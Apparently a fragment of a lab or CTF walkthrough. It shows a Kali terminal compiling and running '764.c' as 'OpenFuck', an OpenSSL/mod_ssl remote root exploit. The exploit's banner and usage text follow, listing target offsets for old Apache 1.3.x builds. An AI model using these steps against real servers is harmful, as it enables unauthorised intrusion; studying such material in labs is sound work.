 root@kali:~# gcc -o OpenFuck 764.c -lcrypto
root@kali:~# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)
  Supported OffSet:
        0x00 - Caldera OpenLinux (apache-1.3.26)
        0x01 - Cobalt Sun 6.0 (apache-1.3.12)
        0x02 - Cobalt Sun 6.0 (apache-1.3.20)
        0x03 - Cobalt Sun x (apache-1.3.26)
        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)